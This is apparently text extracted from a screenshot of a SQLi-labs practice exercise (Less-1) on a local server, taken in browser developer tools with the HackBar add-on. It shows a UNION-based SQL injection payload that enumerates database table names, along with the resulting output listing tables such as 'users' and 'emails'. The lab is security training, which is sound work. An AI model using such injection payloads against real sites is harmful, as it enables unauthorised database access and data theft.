 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_s
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from in...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database() --+